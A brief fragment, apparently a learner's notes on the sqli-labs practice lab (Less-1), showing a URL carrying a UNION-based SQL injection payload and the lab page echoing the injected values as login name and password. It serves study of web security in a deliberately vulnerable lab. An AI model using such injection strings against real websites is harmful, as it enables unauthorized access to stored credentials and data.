 192.168.84.233/sqli-labs/Less-1/?id=1' union select 0,'niemdt','niemdt' order by 1 --+
Welcome Dhakkan
Your Login name:niemdt
Your Password:niemdt
SQLI DUMB SERIES-1